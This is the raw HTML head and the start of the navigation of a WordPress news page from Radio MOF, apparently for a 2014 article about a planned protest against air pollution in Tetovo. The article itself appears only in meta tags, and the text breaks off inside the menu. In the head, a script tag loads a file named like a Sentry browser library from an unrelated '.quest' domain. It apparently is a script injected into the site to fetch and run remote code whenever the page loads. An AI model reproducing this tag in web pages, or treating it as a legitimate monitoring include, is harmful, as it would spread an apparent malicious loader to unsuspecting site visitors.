

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/protesten-marsh-poradi-zagaduvaneto-na-tetovo/
body_size: 21749
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Протестен марш поради загадувањето на Тетово</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Протестен марш поради загадувањето на Тетово Comments Feed" href="https://www.radiomof.mk/protesten-marsh-poradi-zagaduvaneto-na-tetovo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/40059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/protesten-marsh-poradi-zagaduvaneto-na-tetovo/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=40059' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fprotesten-marsh-poradi-zagaduvaneto-na-tetovo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fprotesten-marsh-poradi-zagaduvaneto-na-tetovo%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Протестен марш поради загадувањето на Тетово"/>
  <meta property="og:url" content="https://www.radiomof.mk/protesten-marsh-poradi-zagaduvaneto-na-tetovo/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Граѓанската иницијатива „Заедно против загадувањето на Тетово“ заедно со граѓаните, екологистите и активистите од овој град, во четврток (13 март) во 5 до 12 часот ќе одржат мирен протестен собир на градскиот плоштад во Тетово.

Барањата на граѓанската иницијатива се:

-Да се преземат итни мерки за"/>
  <meta property="article:published_time" content="2014-03-11T13:07:58+01:00"/>
  <meta property="article:modified_time" content="2014-03-11T13:07:58+01:00" />
  <meta property="og:updated_time" content="2014-03-11T13:07:58+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:author" content="https://www.facebook.com/RadioMOF"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Протестен марш поради загадувањето на Тетово"/>
  <meta itemprop="headline" content="Протестен марш поради загадувањето на Тетово"/>
  <meta itemprop="description" content="Граѓанската иницијатива „Заедно против загадувањето на Тетово“ заедно со граѓаните, екологистите и активистите од овој град, во четврток (13 март) во 5 до 12 часот ќе одржат мирен протестен собир на градскиот плоштад во Тетово.

Барањата на граѓанската иницијатива се:

-Да се преземат итни мерки за"/>
  <meta itemprop="datePublished" content="2014-03-11"/>
  <meta itemprop="dateModified" content="2014-03-11T13:07:58+01:00" />
  <meta itemprop="author" content="Радио МОФ"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Протестен марш поради загадувањето на Тетово"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/protesten-marsh-poradi-zagaduvaneto-na-tetovo/"/>
  <meta name="twitter:description" content="Граѓанската иницијатива „Заедно против загадувањето на Тетово“ заедно со граѓаните, екологистите и активистите од овој град, во четврток (13 март) во 5 до 12 часот ќе одржат мирен протестен собир на градскиот плоштад во Тетово.

Барањата на граѓанската иницијатива се:

-Да се преземат итни мерки за"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@https://twitter.com/RadioMOF"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-40059 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
